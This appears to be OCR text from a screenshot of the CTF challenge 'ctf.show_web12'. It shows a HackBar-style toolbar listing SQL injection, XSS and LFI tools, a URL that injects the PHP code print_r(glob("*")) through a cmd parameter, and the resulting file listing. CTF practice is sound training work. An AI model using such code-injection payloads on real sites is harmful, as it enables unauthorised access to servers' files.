 ctf.show_web12
新标签页
https://3ed1eed6-8c03-4c97-9618-f829d6e331
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://3ed1eed6-8c03-4c97-9618-f829d6e3313d.challenge.ctf.show/?cmd=print_r(glob("*"));
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
ctf.show_web12
where is the flag?
Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => index.php )